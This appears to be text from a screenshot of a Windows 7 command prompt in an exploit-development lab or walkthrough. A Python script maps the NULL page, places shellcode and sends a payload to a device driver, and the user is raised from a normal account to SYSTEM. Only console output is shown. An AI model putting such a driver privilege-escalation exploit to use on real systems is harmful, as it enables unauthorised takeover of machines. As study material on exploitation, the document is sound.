 Administrator: Command Prompt
C:\Users\IEUser\Desktop>whoami
iewin7\ieuser
C:\Users\IEUser\Desktop>python walkthrough.py
[*] Mapping the NULL page (4096 bytes)...
[*] OMG, it actually worked. NULL page mapped.
[*] Allocated RWX shellcode buffer at: 0x600000
[*] Moving shellcode buffer pointer to 0x00000004...
[*] Successfully retrieved handle to device-driver: 116
[*] Payload sent.
C:\Users\IEUser\Desktop>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Desktop>whoami
nt authority\system
C:\Users\IEUser\Desktop>_